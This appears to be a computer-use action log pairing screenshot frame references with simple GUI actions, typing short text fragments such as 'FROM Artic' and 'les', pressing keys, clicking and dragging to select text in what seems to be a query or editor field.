
text(2,3,4,5 )

text(FROM Artic)

text(les)

key(ctrl+shift+Left)
key(Return)

click(467, 45)

drag(466, 45, 634, 45)
drag(633, 46, 707, 45)

drag(718, 45, 755, 46)
click(754, 45)
